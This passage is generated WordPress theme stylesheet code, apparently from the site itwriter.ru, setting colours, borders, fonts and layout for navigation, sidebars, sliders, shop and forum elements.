border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://itwriter.ru/wp-content/uploads/2017/06/18575186_10154767300473925_541672838_o.jpg); } body.penci-body-boxed { background-repeat:no-repeat; } body.penci-body-boxed { background-attachment:fixed; } body.penci-body-boxed { background-size:cover; } #header .inner-header .container { padding:30px 0; } .editor-styles-wrapper, body{ --pcaccent-cl: #958b57; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #958b57; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #958b57; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #958b57; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #958b57; border-color: #958b57; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #958b57; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #958b57; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #958b57; background-color: #958b57; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #958b57; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #958b57; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #958b57; color: #fff; } .penci-home-popular-post .item-related h3 a { font-size: 13px; } .penci-home-popular-post .item-related span.date { font-size: 13px; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #212121; } .headline-title.nticker-style-3:after{ border-color: #212121; } .headline-title { background-color: #e53935; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e53935; } a.penci-topbar-post-title:hover { color: #e53935; } .penci-topbar-ctext, .penci-top-bar .pctopbar-item{ font-size: 14px; } .headline-title { font-size: 13px; } a.penci-topbar-post-title { font-size: 13px; } ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; } .penci-topbar-social a:hover { color: #e53935; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #313131; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} .navigation, .navigation.header-layout-bottom, #navigation, #navigation.header-layout-bottom { border-color: #111111; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #ffffff; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #ffffff; } #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #ffffff;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .home-featured-cat-content .grid-post-box-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta, .penci-fea-cat-style-13 .grid-post-box-meta, .home-featured-cat-content.style-14 .mag-meta{ font-size: 14px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e53935; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e53935; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; } #sidebar-nav-logo:before{ background-color: #e53935; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a, .pc_titlebig_standard { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e53935; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e53935; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#111111;} .penci-sidebar-content.style-26 .widget-title{--pcborder-cl:#111111;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#111111;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .about-widget .about-me-heading:before { border-color: #e53935; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e53935; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background-color: #e53935; } #widget-area { background-color: #111111; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #616161; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #212121; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background: #e53935; } ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; } ul.footer-socials li a:hover span { color: #e53935; } #footer-section, .penci-footer-social-moved{ background-color: #212121; } #footer-section, #footer-copyright * { color: #616161; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #616161; } #footer-section a { color: #e53935; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e53935; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e53935; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e53935; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; } .container-single .single-post-title { text-transform: none; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e53935; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; } .penci-home-popular-post .item-related h3 a:hover { color: #e53935; } .penci-homepage-title.style-21{ --pcaccent-cl: #111111 } .penci-homepage-title.style-25 .inner-arrow, .penci-homepage-title.style-25 .widget-title, .penci-homepage-title.style-23 .inner-arrow > span:before, .penci-homepage-title.style-24 .inner-arrow > span:before, .penci-homepage-title.style-23 .inner-arrow > a:before, .penci-homepage-title.style-24 .inner-arrow > a:before, .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-homepage-title.style-21 .inner-arrow, .penci-homepage-title.style-22, .penci-homepage-title.style-23, .penci-homepage-title.style-24{ --pcheading-cl: #ffffff; } .penci-homepage-title.style-25 .inner-arrow > span,.penci-homepage-title.style-25 .inner-arrow > a, .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover 